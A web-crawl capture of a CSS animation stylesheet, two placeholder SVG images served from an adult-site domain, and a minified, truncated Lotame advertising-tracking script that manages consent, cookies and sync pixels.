    animation-timing-function: cubic-bezier(0.55, 0.055, 0.675, 0.19);
  }
  to {
    opacity: 0;
    -webkit-transform: scale3d(0.1, 0.1, 0.1) translate3d(0, 2000px, 0);
    transform: scale3d(0.1, 0.1, 0.1) translate3d(0, 2000px, 0);
    -webkit-transform-origin: center bottom;
    transform-origin: center bottom;
    -webkit-animation-timing-function: cubic-bezier(0.175, 0.885, 0.32, 1);
    animation-timing-function: cubic-bezier(0.175, 0.885, 0.32, 1);
  }
}
@keyframes pl-e9ad29187c5380b27f9080889927c47f__zoomOutDown {
  40% {
    opacity: 1;
    -webkit-transform: scale3d(0.475, 0.475, 0.475) translate3d(0, -60px, 0);
    transform: scale3d(0.475, 0.475, 0.475) translate3d(0, -60px, 0);
    -webkit-animation-timing-function: cubic-bezier(0.55, 0.055, 0.675, 0.19);
    animation-timing-function: cubic-bezier(0.55, 0.055, 0.675, 0.19);
  }
  to {
    opacity: 0;
    -webkit-transform: scale3d(0.1, 0.1, 0.1) translate3d(0, 2000px, 0);
    transform: scale3d(0.1, 0.1, 0.1) translate3d(0, 2000px, 0);
    -webkit-transform-origin: center bottom;
    transform-origin: center bottom;
    -webkit-animation-timing-function: cubic-bezier(0.175, 0.885, 0.32, 1);
    animation-timing-function: cubic-bezier(0.175, 0.885, 0.32, 1);
  }
}
.pl-e9ad29187c5380b27f9080889927c47f__zoomOutDown {
  -webkit-animation-name: pl-e9ad29187c5380b27f9080889927c47f__zoomOutDown;
  animation-name: pl-e9ad29187c5380b27f9080889927c47f__zoomOutDown;
}
@-webkit-keyframes pl-e9ad29187c5380b27f9080889927c47f__zoomOutLeft {
  40% {
    opacity: 1;
    -webkit-transform: scale3d(0.475, 0.475, 0.475) translate3d(42px, 0, 0);
    transform: scale3d(0.475, 0.475, 0.475) translate3d(42px, 0, 0);
  }
  to {
    opacity: 0;
    -webkit-transform: scale(0.1) translate3d(-2000px, 0, 0);
    transform: scale(0.1) translate3d(-2000px, 0, 0);
    -webkit-transform-origin: left center;
    transform-origin: left center;
  }
}
@keyframes pl-e9ad29187c5380b27f9080889927c47f__zoomOutLeft {
  40% {
    opacity: 1;
    -webkit-transform: scale3d(0.475, 0.475, 0.475) translate3d(42px, 0, 0);
    transform: scale3d(0.475, 0.475, 0.475) translate3d(42px, 0, 0);
  }
  to {
    opacity: 0;
    -webkit-transform: scale(0.1) translate3d(-2000px, 0, 0);
    transform: scale(0.1) translate3d(-2000px, 0, 0);
    -webkit-transform-origin: left center;
    transform-origin: left center;
  }
}
.pl-e9ad29187c5380b27f9080889927c47f__zoomOutLeft {
  -webkit-animation-name: pl-e9ad29187c5380b27f9080889927c47f__zoomOutLeft;
  animation-name: pl-e9ad29187c5380b27f9080889927c47f__zoomOutLeft;
}
@-webkit-keyframes pl-e9ad29187c5380b27f9080889927c47f__zoomOutRight {
  40% {
    opacity: 1;
    -webkit-transform: scale3d(0.475, 0.475, 0.475) translate3d(-42px, 0, 0);
    transform: scale3d(0.475, 0.475, 0.475) translate3d(-42px, 0, 0);
  }
  to {
    opacity: 0;
    -webkit-transform: scale(0.1) translate3d(2000px, 0, 0);
    transform: scale(0.1) translate3d(2000px, 0, 0);
    -webkit-transform-origin: right center;
    transform-origin: right center;
  }
}
@keyframes pl-e9ad29187c5380b27f9080889927c47f__zoomOutRight {
  40% {
    opacity: 1;
    -webkit-transform: scale3d(0.475, 0.475, 0.475) translate3d(-42px, 0, 0);
    transform: scale3d(0.475, 0.475, 0.475) translate3d(-42px, 0, 0);
  }
  to {
    opacity: 0;
    -webkit-transform: scale(0.1) translate3d(2000px, 0, 0);
    transform: scale(0.1) translate3d(2000px, 0, 0);
    -webkit-transform-origin: right center;
    transform-origin: right center;
  }
}
.pl-e9ad29187c5380b27f9080889927c47f__zoomOutRight {
  -webkit-animation-name: pl-e9ad29187c5380b27f9080889927c47f__zoomOutRight;
  animation-name: pl-e9ad29187c5380b27f9080889927c47f__zoomOutRight;
}
@-webkit-keyframes pl-e9ad29187c5380b27f9080889927c47f__zoomOutUp {
  40% {
    opacity: 1;
    -webkit-transform: scale3d(0.475, 0.475, 0.475) translate3d(0, 60px, 0);
    transform: scale3d(0.475, 0.475, 0.475) translate3d(0, 60px, 0);
    -webkit-animation-timing-function: cubic-bezier(0.55, 0.055, 0.675, 0.19);
    animation-timing-function: cubic-bezier(0.55, 0.055, 0.675, 0.19);
  }
  to {
    opacity: 0;
    -webkit-transform: scale3d(0.1, 0.1, 0.1) translate3d(0, -2000px, 0);
    transform: scale3d(0.1, 0.1, 0.1) translate3d(0, -2000px, 0);
    -webkit-transform-origin: center bottom;
    transform-origin: center bottom;
    -webkit-animation-timing-function: cubic-bezier(0.175, 0.885, 0.32, 1);
    animation-timing-function: cubic-bezier(0.175, 0.885, 0.32, 1);
  }
}
@keyframes pl-e9ad29187c5380b27f9080889927c47f__zoomOutUp {
  40% {
    opacity: 1;
    -webkit-transform: scale3d(0.475, 0.475, 0.475) translate3d(0, 60px, 0);
    transform: scale3d(0.475, 0.475, 0.475) translate3d(0, 60px, 0);
    -webkit-animation-timing-function: cubic-bezier(0.55, 0.055, 0.675, 0.19);
    animation-timing-function: cubic-bezier(0.55, 0.055, 0.675, 0.19);
  }
  to {
    opacity: 0;
    -webkit-transform: scale3d(0.1, 0.1, 0.1) translate3d(0, -2000px, 0);
    transform: scale3d(0.1, 0.1, 0.1) translate3d(0, -2000px, 0);
    -webkit-transform-origin: center bottom;
    transform-origin: center bottom;
    -webkit-animation-timing-function: cubic-bezier(0.175, 0.885, 0.32, 1);
    animation-timing-function: cubic-bezier(0.175, 0.885, 0.32, 1);
  }
}
.pl-e9ad29187c5380b27f9080889927c47f__zoomOutUp {
  -webkit-animation-name: pl-e9ad29187c5380b27f9080889927c47f__zoomOutUp;
  animation-name: pl-e9ad29187c5380b27f9080889927c47f__zoomOutUp;
}
@-webkit-keyframes pl-e9ad29187c5380b27f9080889927c47f__slideInDown {
  from {
    -webkit-transform: translate3d(0, -100%, 0);
    transform: translate3d(0, -100%, 0);
    visibility: visible;
  }
  to {
    -webkit-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0);
  }
}
@keyframes pl-e9ad29187c5380b27f9080889927c47f__slideInDown {
  from {
    -webkit-transform: translate3d(0, -100%, 0);
    transform: translate3d(0, -100%, 0);
    visibility: visible;
  }
  to {
    -webkit-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0);
  }
}
.pl-e9ad29187c5380b27f9080889927c47f__slideInDown {
  -webkit-animation-name: pl-e9ad29187c5380b27f9080889927c47f__slideInDown;
  animation-name: pl-e9ad29187c5380b27f9080889927c47f__slideInDown;
}
@-webkit-keyframes pl-e9ad29187c5380b27f9080889927c47f__slideInLeft {
  from {
    -webkit-transform: translate3d(-100%, 0, 0);
    transform: translate3d(-100%, 0, 0);
    visibility: visible;
  }
  to {
    -webkit-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0);
  }
}
@keyframes pl-e9ad29187c5380b27f9080889927c47f__slideInLeft {
  from {
    -webkit-transform: translate3d(-100%, 0, 0);
    transform: translate3d(-100%, 0, 0);
    visibility: visible;
  }
  to {
    -webkit-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0);
  }
}
.pl-e9ad29187c5380b27f9080889927c47f__slideInLeft {
  -webkit-animation-name: pl-e9ad29187c5380b27f9080889927c47f__slideInLeft;
  animation-name: pl-e9ad29187c5380b27f9080889927c47f__slideInLeft;
}
@-webkit-keyframes pl-e9ad29187c5380b27f9080889927c47f__slideInRight {
  from {
    -webkit-transform: translate3d(100%, 0, 0);
    transform: translate3d(100%, 0, 0);
    visibility: visible;
  }
  to {
    -webkit-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0);
  }
}
@keyframes pl-e9ad29187c5380b27f9080889927c47f__slideInRight {
  from {
    -webkit-transform: translate3d(100%, 0, 0);
    transform: translate3d(100%, 0, 0);
    visibility: visible;
  }
  to {
    -webkit-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0);
  }
}
.pl-e9ad29187c5380b27f9080889927c47f__slideInRight {
  -webkit-animation-name: pl-e9ad29187c5380b27f9080889927c47f__slideInRight;
  animation-name: pl-e9ad29187c5380b27f9080889927c47f__slideInRight;
}
@-webkit-keyframes pl-e9ad29187c5380b27f9080889927c47f__slideInUp {
  from {
    -webkit-transform: translate3d(0, 100%, 0);
    transform: translate3d(0, 100%, 0);
    visibility: visible;
  }
  to {
    -webkit-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0);
  }
}
@keyframes pl-e9ad29187c5380b27f9080889927c47f__slideInUp {
  from {
    -webkit-transform: translate3d(0, 100%, 0);
    transform: translate3d(0, 100%, 0);
    visibility: visible;
  }
  to {
    -webkit-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0);
  }
}
.pl-e9ad29187c5380b27f9080889927c47f__slideInUp {
  -webkit-animation-name: pl-e9ad29187c5380b27f9080889927c47f__slideInUp;
  animation-name: pl-e9ad29187c5380b27f9080889927c47f__slideInUp;
}
@-webkit-keyframes pl-e9ad29187c5380b27f9080889927c47f__slideOutDown {
  from {
    -webkit-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0);
  }
  to {
    visibility: hidden;
    -webkit-transform: translate3d(0, 100%, 0);
    transform: translate3d(0, 100%, 0);
  }
}
@keyframes pl-e9ad29187c5380b27f9080889927c47f__slideOutDown {
  from {
    -webkit-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0);
  }
  to {
    visibility: hidden;
    -webkit-transform: translate3d(0, 100%, 0);
    transform: translate3d(0, 100%, 0);
  }
}
.pl-e9ad29187c5380b27f9080889927c47f__slideOutDown {
  -webkit-animation-name: pl-e9ad29187c5380b27f9080889927c47f__slideOutDown;
  animation-name: pl-e9ad29187c5380b27f9080889927c47f__slideOutDown;
}
@-webkit-keyframes pl-e9ad29187c5380b27f9080889927c47f__slideOutLeft {
  from {
    -webkit-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0);
  }
  to {
    visibility: hidden;
    -webkit-transform: translate3d(-100%, 0, 0);
    transform: translate3d(-100%, 0, 0);
  }
}
@keyframes pl-e9ad29187c5380b27f9080889927c47f__slideOutLeft {
  from {
    -webkit-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0);
  }
  to {
    visibility: hidden;
    -webkit-transform: translate3d(-100%, 0, 0);
    transform: translate3d(-100%, 0, 0);
  }
}
.pl-e9ad29187c5380b27f9080889927c47f__slideOutLeft {
  -webkit-animation-name: pl-e9ad29187c5380b27f9080889927c47f__slideOutLeft;
  animation-name: pl-e9ad29187c5380b27f9080889927c47f__slideOutLeft;
}
@-webkit-keyframes pl-e9ad29187c5380b27f9080889927c47f__slideOutRight {
  from {
    -webkit-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0);
  }
  to {
    visibility: hidden;
    -webkit-transform: translate3d(100%, 0, 0);
    transform: translate3d(100%, 0, 0);
  }
}
@keyframes pl-e9ad29187c5380b27f9080889927c47f__slideOutRight {
  from {
    -webkit-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0);
  }
  to {
    visibility: hidden;
    -webkit-transform: translate3d(100%, 0, 0);
    transform: translate3d(100%, 0, 0);
  }
}
.pl-e9ad29187c5380b27f9080889927c47f__slideOutRight {
  -webkit-animation-name: pl-e9ad29187c5380b27f9080889927c47f__slideOutRight;
  animation-name: pl-e9ad29187c5380b27f9080889927c47f__slideOutRight;
}
@-webkit-keyframes pl-e9ad29187c5380b27f9080889927c47f__slideOutUp {
  from {
    -webkit-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0);
  }
  to {
    visibility: hidden;
    -webkit-transform: translate3d(0, -100%, 0);
    transform: translate3d(0, -100%, 0);
  }
}
@keyframes pl-e9ad29187c5380b27f9080889927c47f__slideOutUp {
  from {
    -webkit-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0);
  }
  to {
    visibility: hidden;
    -webkit-transform: translate3d(0, -100%, 0);
    transform: translate3d(0, -100%, 0);
  }
}
.pl-e9ad29187c5380b27f9080889927c47f__slideOutUp {
  -webkit-animation-name: pl-e9ad29187c5380b27f9080889927c47f__slideOutUp;
  animation-name: pl-e9ad29187c5380b27f9080889927c47f__slideOutUp;
}
.pl-e9ad29187c5380b27f9080889927c47f__animated {
  -webkit-animation-duration: 1s;
  animation-duration: 1s;
  -webkit-animation-fill-mode: both;
  animation-fill-mode: both;
}
.pl-e9ad29187c5380b27f9080889927c47f__animated.pl-e9ad29187c5380b27f9080889927c47f__infinite {
  -webkit-animation-iteration-count: infinite;
  animation-iteration-count: infinite;
}
.pl-e9ad29187c5380b27f9080889927c47f__animated.pl-e9ad29187c5380b27f9080889927c47f__delay-1s {
  -webkit-animation-delay: 1s;
  animation-delay: 1s;
}
.pl-e9ad29187c5380b27f9080889927c47f__animated.pl-e9ad29187c5380b27f9080889927c47f__delay-2s {
  -webkit-animation-delay: 2s;
  animation-delay: 2s;
}
.pl-e9ad29187c5380b27f9080889927c47f__animated.pl-e9ad29187c5380b27f9080889927c47f__delay-3s {
  -webkit-animation-delay: 3s;
  animation-delay: 3s;
}
.pl-e9ad29187c5380b27f9080889927c47f__animated.pl-e9ad29187c5380b27f9080889927c47f__delay-4s {
  -webkit-animation-delay: 4s;
  animation-delay: 4s;
}
.pl-e9ad29187c5380b27f9080889927c47f__animated.pl-e9ad29187c5380b27f9080889927c47f__delay-5s {
  -webkit-animation-delay: 5s!important;
  animation-delay: 5s!important;
}
.pl-e9ad29187c5380b27f9080889927c47f__animated.pl-e9ad29187c5380b27f9080889927c47f__delay-6s {
  -webkit-animation-delay: 6s!important;
  animation-delay: 6s!important;
}
.pl-e9ad29187c5380b27f9080889927c47f__animated.pl-e9ad29187c5380b27f9080889927c47f__delay-7s {
  -webkit-animation-delay: 7s!important;
  animation-delay: 7s!important;
}
.pl-e9ad29187c5380b27f9080889927c47f__animated.pl-e9ad29187c5380b27f9080889927c47f__fast {
  -webkit-animation-duration: 800ms;
  animation-duration: 800ms;
}
.pl-e9ad29187c5380b27f9080889927c47f__animated.pl-e9ad29187c5380b27f9080889927c47f__faster {
  -webkit-animation-duration: 500ms;
  animation-duration: 500ms;
}
.pl-e9ad29187c5380b27f9080889927c47f__animated.pl-e9ad29187c5380b27f9080889927c47f__slow {
  -webkit-animation-duration: 2s;
  animation-duration: 2s;
}
.pl-e9ad29187c5380b27f9080889927c47f__animated.pl-e9ad29187c5380b27f9080889927c47f__slower {
  -webkit-animation-duration: 3s;
  animation-duration: 3s;
}
@media (print), (prefers-reduced-motion: reduce) {
  .pl-e9ad29187c5380b27f9080889927c47f__animated {
    -webkit-animation-duration: 1ms !important;
    animation-duration: 1ms !important;
    -webkit-transition-duration: 1ms !important;
    transition-duration: 1ms !important;
    -webkit-animation-iteration-count: 1 !important;
    animation-iteration-count: 1 !important;
  }
}


--- FILE ---
content_type: image/svg+xml
request_url: https://porn.jaygilday.com/img/476495.jpg
body_size: 19
content:
<svg xmlns="http://www.w3.org/2000/svg" height="300px" width="300px" version="1.1" viewBox="-300 -300 600 600" font-family="Bitstream Vera Sans,Liberation Sans, Arial, sans-serif" font-size="72" text-anchor="middle"><circle stroke="#AAA" stroke-width="10" r="280" fill="#FFF"/><text style="fill:#444;"><tspan x="0" y="-8">NO IMAGE</tspan><tspan x="0" y="80">AVAILABLE</tspan></text></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://porn.jaygilday.com/img/topless-boobs-brunette-shorthair-suspenders-armpits-bellybutton-beautiful.jpg
body_size: -119
content:
<svg xmlns="http://www.w3.org/2000/svg" height="300px" width="300px" version="1.1" viewBox="-300 -300 600 600" font-family="Bitstream Vera Sans,Liberation Sans, Arial, sans-serif" font-size="72" text-anchor="middle"><circle stroke="#AAA" stroke-width="10" r="280" fill="#FFF"/><text style="fill:#444;"><tspan x="0" y="-8">NO IMAGE</tspan><tspan x="0" y="80">AVAILABLE</tspan></text></svg>

--- FILE ---
content_type: application/javascript
request_url: https://porn.jaygilday.com/wp-content/js/cc_tags.js
body_size: 10289
content:
(function(){var ccJs=function(options){var mode="BCP";var useFPC=false;var cmp={daisybit:null,wait:250,done:0,start:0};var baseDomain=".crwdcntrl.net";var validPrefix=["bcp","cn"];var bcpDomainPrefix="bcp",async_props={async:false,asyncBehaviors:{},asyncOpportunityIds:[],asyncOpportunities:[]},behaviors={},bcpd_callback=null,consentSetCB=null,consentGetCB=null,pv="pv\x3dy",dobcp=false,placementOpps={p:[],pt:[]};var _cc_idCkeName="_cc_id";var domain=document.domain,test=false,sep="/",delim="/",autoFire=
false;var _cc_testCkeName="_cc_cc";var _cc_testCkeVal="ctst";var client,bcpClient;client=bcpClient=7077;var networkClient={id:7077,useFirstPartyDomain:"never",domainPrefix:"",cookieDomain:"",cookieDomainIDN:""};var mappedClientList=[];var clientLookupTable={};function strEndsWith(str,substr){var lastIndex=str.lastIndexOf(substr);return lastIndex>-1&&lastIndex+substr.length===str.length}function resolveClient(host){if(!mappedClientList)return networkClient;var candidates=[];var currentClient,i;for(i=
0;i<mappedClientList.length;i++){currentClient=mappedClientList[i];if((currentClient["domain"]===host||currentClient["punyDomain"]===host)&&(currentClient["matchType"]==="ALL"||currentClient["matchType"]==="EXACT"))return clientLookupTable[currentClient.id];if((strEndsWith(host,"."+currentClient["domain"])||strEndsWith(host,"."+currentClient["punyDomain"]))&&(currentClient["matchType"]==="UNDER"||currentClient["matchType"]==="ALL"))candidates.push(currentClient)}var winningIndex=host.length;var returnClient=
networkClient;for(i=0;i<candidates.length;i++){var curIndex=host.lastIndexOf(candidates[i]["domain"]);if(curIndex<0)curIndex=host.lastIndexOf(candidates[i]["punyDomain"]);if(curIndex<winningIndex&&curIndex>=0){winningIndex=curIndex;returnClient=clientLookupTable[candidates[i].id]}}return returnClient}var actualClient=resolveClient(location.host);bcpClient=actualClient.id;function shouldUseFirstPartyDomain(){switch(actualClient.useFirstPartyDomain.toUpperCase()){case "NEVER":return false;case "ALWAYS":return true;
case "USERAGENT":return/^(?!.*chrome.*).*safari\/\d+.*/.test(navigator.userAgent.toLowerCase())}}function resolveFirstPartyHost(){if(!shouldUseFirstPartyDomain())return"";var client=actualClient;var domain="";if(client.domainPrefix&&client.domainPrefix!="")domain=client.domainPrefix+".";domain+=client.cookieDomain;return domain}var firstPartyHost=resolveFirstPartyHost();var useFirstPartyDomain=shouldUseFirstPartyDomain();useFPC=false;function setTest(testOn){if(typeof testOn!="undefined"&&(testOn==
true||testOn==false))test=testOn}var ns,running=document.getElementById("LOTCC_"+client);if(running){var qs=parseQuery(running.src.replace(/^[^\?]+\??/,""));ns=qs["ns"]||"LOTCC_"+client;if(mode=="BCP"){autoFire=!!(qs["autobcp"]||false);if(typeof qs["pre"]!="undefined")setBCPDomainPrefix(qs["pre"][0]);if(typeof qs["cmpwait"]!="undefined")setCMPWait(qs["cmpwait"][0]);delete qs["ns"];delete qs["autobcp"];delete qs["pre"];delete qs["cmpwait"];for(var type in qs)if(isArray(qs[type]))for(var i=0,beh;beh=
qs[type][i++];)add(type,beh)}}else ns="LOTCC_"+client;if(!(ns in window))window[ns]={};function parseQuery(query){var params={};if(!query)return params;var pairs=query.split(/[;&]/);for(var i=0;i<pairs.length;i++){var key_val=pairs[i].split("\x3d");if(!key_val||key_val.length!=2)continue;var key=unescape(key_val[0]);var val=unescape(key_val[1]);val=val.replace(/\+/g," ");params[key]&&params[key].push?params[key].push(val):params[key]=[val]}return params}function isArray(v){return v&&typeof v==="object"&&
typeof v.length==="number"&&!v.propertyIsEnumerable("length")}function getDefinedValue(overrideVal,defaultVal){if(typeof overrideVal!="undefined"&&overrideVal!=null)return overrideVal;else return defaultVal}function append(url,val,vr,delimArg){if(typeof val!="undefined"&&val.length>0){var delimToUse=getDefinedValue(delimArg,delim);var vals;if(isArray(val))vals=val;else vals=val.split(",");var vn=delimToUse+vr+"\x3d";for(var i=0;i<vals.length;i++)url+=vn+vals[i]}return url}function setBCPDomainPrefix(prefix){if(validPrefix.indexOf(prefix)>
0)bcpDomainPrefix=prefix;else if(typeof console!="undefined")console.log(prefix+" is not valid")}function baseURL(is_pv,version,domainArg,sepArg,delimArg){if(typeof version=="undefined"||version==null)version="5";is_pv=!namespace.pvdone;var domainToUse;if(typeof domainArg!="undefined"&&domainArg!=null)domainToUse=domainArg;else domainToUse=getDomain();var url=getPrefix()+domainToUse;var sepToUse=getDefinedValue(sepArg,sep);var delimToUse=getDefinedValue(delimArg,delim);url+="/"+version+sepToUse+"c\x3d"+
bcpClient+delimToUse+"rand\x3d"+getRandomNumber();if(cmp["daisybit"]!=null)url+=delimToUse+"db\x3d"+cmp["daisybit"];if(is_pv&&mode=="BCP")url+=delimToUse+pv;return url}function getRandomNumber(){var min=1E8;var max=999999999;var randomnumber=Math.floor(min+(max-min)*Math.random());return randomnumber}function getPrefix(){return(document.location.protocol=="https:"?"https:":"http:")+"//"}function getCookie(cookieName){var cookieValue=null;var cookieString=""+document.cookie;if(cookieString.length!=
0){var cookieMatch=cookieString.match(cookieName+"\x3d([^;]*)");if(typeof cookieMatch!="undefined"&&cookieMatch!=null)cookieValue=cookieMatch[1]}return cookieValue}function handleCookies(data){var firstPartyCookieDomain=getFirstPartyCookieDomain(data);var cookieSuccess=false;if(firstPartyCookieDomain!=null)if(data.cookies&&data.cookies!="undefined"&&data.cookies!=null&&data.cookies.length>0)cookieSuccess=writeCookies(data.cookies,firstPartyCookieDomain);return cookieSuccess}function getFirstPartyCookieDomain(data){var cookieDomain=
null;if(typeof data!=="undefined"&&data.domain&&data.domain!="undefined"&&data.domain!=null&&actualClient.cookieDomain.length>0){var domainCandidate=document.domain;if(actualClient.cookieDomain=="."+domainCandidate||actualClient.cookieDomain===domainCandidate)cookieDomain=actualClient.cookieDomain;else if(actualClient.cookieDomainIDN=="."+domainCandidate||actualClient.cookieDomainIDN===domainCandidate)cookieDomain=actualClient.cookieDomainIDN;else if(domainCandidate.indexOf(actualClient.cookieDomain)!==
-1)cookieDomain=actualClient.cookieDomain;else if(domainCandidate.indexOf(actualClient.cookieDomainIDN)!==-1)cookieDomain=actualClient.cookieDomainIDN}return cookieDomain}function writeCookies(cookieArray,domainArg){if(typeof cookieArray!="undefined"&&cookieArray!=null){var cookieCount=cookieArray.length;for(var i=0;i<cookieCount;i++){var cookie=cookieArray[i];if(cookie.name=="undefined"||cookie.name==null||cookie.value=="undefined"||cookie.value==null)continue;var cookieString="";cookieString+=cookie.name+
"\x3d"+cookie.value+";";var kvs=new Object;kvs["domain"]=domainArg;kvs["path"]=getCookiePropertyWithDefault(cookie,"path","/");var maxAge=getCookieProperty(cookie,"maxAge");if(maxAge!=-1){var d=new Date;d.setTime(d.getTime()+maxAge*1E3);kvs["expires"]=d.toGMTString()}var val;for(var key in kvs){val=kvs[key];if(typeof val!="undefined"&&val!=null)cookieString+=key+"\x3d"+val+";"}document.cookie=cookieString}return true}return false}function writeTestCookie(returnedDomain){document.cookie=_cc_testCkeName+
"\x3d"+_cc_testCkeVal+";"+"domain\x3d"+returnedDomain+";";var cookieValue=getCookie(_cc_testCkeName);if(cookieValue==_cc_testCkeVal)return true;else return false}function getCookieProperty(cookie,property){if(cookie[property]!="undefined"&&cookie[property]!=null)return cookie[property];else return null}function getCookiePropertyWithDefault(cookie,property,defaultVal){if(cookie[property]!="undefined"&&cookie[property]!=null)return cookie[property];else return defaultVal}options=options||{};var namespace=
"namespace"in options?options.namespace:window[ns];namespace.pvdone="pvdone"in options?options.pvdone:false;namespace.loaded="loaded"in options?options.loaded:false;namespace.dropSyncPixels="dropSyncPixels"in options?options.dropSyncPixels:true;namespace.runOptimus="runOptimus"in options?options.runOptimus:true;if(!client)return false;var addEvent=function(){if(document.addEventListener)return function(obj,sEvent,func){obj.addEventListener(sEvent,func,false);return true};else if(document.attachEvent)return function(obj,
sEvent,func){obj.attachEvent("on"+sEvent,func);return true};else return function(obj,sEvent,func){return false}}();for(var prop in async_props)if(prop in namespace)async_props[prop]=namespace[prop];else if("LOTCC"in window&&typeof LOTCC==="object"&&prop in LOTCC)async_props[prop]=LOTCC[prop];namespace.enableDiv=function(){};namespace.enableNamedDiv=function(){};namespace.fillDiv=function(){};namespace.add=add;namespace.addBehavior=addBehavior;namespace.addInterest=addInterest;namespace.addAction=
addAction;namespace.addMedia=addMedia;namespace.bcp=bcp;namespace.bcpd=bcpd;namespace.bcpw=bcpw;namespace.bcpf=bcpf;namespace.bcpdpv=bcpdpv;namespace.setTest=setTest;namespace.setBCPDomainPrefix=setBCPDomainPrefix;namespace.setConsent=setConsent;namespace.getConsent=getConsent;namespace.getConsentCB=getConsentCB;namespace.setConsentCB=setConsentCB;LOTCC=namespace;addEvent(window,"load",doneload);addEvent(window,"load",loadAsync);if(autoFire)bcp();function getConsentPre(){return getPrefix()+"privacy"+
baseDomain+"/consent"}function setConsent(cb,c,co){consentSetCB=cb;var t=document.createElement("script");t.type="text/javascript";t.src=fpcPidAppend(getConsentPre()+"/set?c\x3d"+c+(useFPC?"\x26fpc\x3dy":"")+"\x26callback\x3d"+ns+".setConsentCB\x26rand\x3d"+getRandomNumber());if(co.hasOwnProperty("analytics"))t.src+="\x26ca\x3d"+(co.analytics?1:0);if(co.hasOwnProperty("datasharing"))t.src+="\x26cds\x3d"+(co.datasharing?1:0);if(co.hasOwnProperty("targeting"))t.src+="\x26cta\x3d"+(co.targeting?1:0);
if(co.hasOwnProperty("crossdevice"))t.src+="\x26ccd\x3d"+(co.crossdevice?1:0);t.id="_lotconsentset";document.body.appendChild(t)}function fpcPidAppend(url){if(useFPC){var id=getCookie(_cc_idCkeName);if(id!=null)url+="\x26pid\x3d"+id}return url}function getConsent(cb,c){consentGetCB=cb;var t=document.createElement("script");t.type="text/javascript";t.src=fpcPidAppend(getConsentPre()+"/get?c\x3d"+c+"\x26callback\x3d"+ns+".getConsentCB\x26rand\x3d"+getRandomNumber());t.id="_lotconsentget";document.body.appendChild(t)}
function getConsentCB(data){var scriptTag=document.getElementById("_lotconsentget");document.body.removeChild(scriptTag);consentGetCB(data["Profile"])}function setConsentCB(data){var scriptTag=document.getElementById("_lotconsentset");document.body.removeChild(scriptTag);if(!useFPC||data["cookies"]=="undefined"||data["cookies"]!=null&&data["cookies"].length==0||handleCookies(data))consentSetCB(data["Profile"]);else consentSetCB({error:201})}function flash(msg){var div;if(div=document.getElementById("LOTCC.status"))div.innerHTML=
msg}function add(name,id){if(behaviors[name]==null)behaviors[name]=new Array;var entry=behaviors[name];entry[entry.length]=encodeURIComponent(id)}function addBehavior(id){add("b",id)}function addAction(id){add("act",id)}function addInterest(id){add("int",id)}function addMedia(id){add("med",id)}function addMemberId(id){}function addContentId(id){}function addOpportunityId(id){placementOpps.p.push(id)}function addOpportunity(tag){placementOpps.pt.push(tag)}function appendInternal(url,vals,vr){if(typeof vals!=
"undefined"&&vals.length>0){var vn=delim+vr+"\x3d";for(var i=0;i<vals.length;i++)url+=vn+vals[i]}return url}function appendAll(url){for(var type in behaviors)url=appendInternal(url,behaviors[type],type);for(var pl_type in placementOpps)url=append(url,placementOpps[pl_type],pl_type);if(placementOpps.p.length>0||placementOpps.pt.length>0)url=append(url,"y","dp");if(async_props.async)url=append(url,"y","async");return url}function getDomain(){if(useFirstPartyDomain)return"bcp."+(test?"test.":"")+firstPartyHost;
else return test?"bcp.test.lotame.com":bcpDomainPrefix+baseDomain}function setCMPWait(waitMs){cmp.wait=waitMs}function bcp(){if(typeof __cmp!="undefined"){setTimeout(function(){if(cmp.done==0){cmp.done=2;add("cmp","1");add("cmpto",cmp.wait);bcpinternal()}},cmp.wait);cmp.start=Date.now();__cmp("getConsentData",null,function(val,success){cmp.daisybit=val["consentData"];if(cmp.done==0){cmp.done=1;add("cmpwait",Date.now()-cmp.start);add("cmp","1");bcpinternal()}})}else bcpinternal()}function bcpinternal(){namespace.loaded?
firebcp():dobcp=true}function bcpdpv(){var pvbak=namespace.pvdone;namespace.pvdone=true;bcpd();namespace.pvdone=pvbak}function bcpd(cb){var url=appendAll(baseURL(false));pixel(url,cb)}function bcpw(){var len=arguments.length;if(len>0)for(var i=0;i<len;i+=2)if(i+1<len)add(arguments[i],arguments[i+1]);bcpd()}function pixel(url,cb){var pi=new Image;pi.onload=img_done;pi.onerror=img_done;pi.onabort=img_done;bcpd_callback=cb;reset(url);pi.src=url}function img_done(url){if(bcpd_callback)bcpd_callback()}
function reset(url){behaviors={};placementOpps={p:[],pt:[]};if(typeof lotbcp!="undefined")lotbcp="";if(typeof lotact!="undefined")lotact="";if(typeof lotint!="undefined")lotint="";if(typeof lotmed!="undefined")lotmed="";if(url&&url.indexOf(pv)>0)namespace.pvdone=true}function bcpf(){firebcp();dobcp=false}function firebcp(){if(namespace.runOptimus)try{bindTriggers()}catch(exception){}if(namespace.dropSyncPixels){var url=generateFirebcpURL("5");try{var tempIFrame=document.createElement("iframe");tempIFrame.setAttribute("id",
"LOTCCFrame"+new Date);url=append(url,"ifr","rt");tempIFrame.setAttribute("src",url.replace(/'/g,"%27"));tempIFrame.setAttribute("title","empty");tempIFrame.setAttribute("tabindex","-1");tempIFrame.setAttribute("role","presentation");tempIFrame.style.border="0px";tempIFrame.style.width="0px";tempIFrame.style.height="0px";tempIFrame.style.display="block";document.body.appendChild(tempIFrame)}catch(exception){var pixel=new Image(1,1);pixel.src=url.replace(/'/g,"%27")}}reset(url)}function generateFirebcpURL(version){var url=
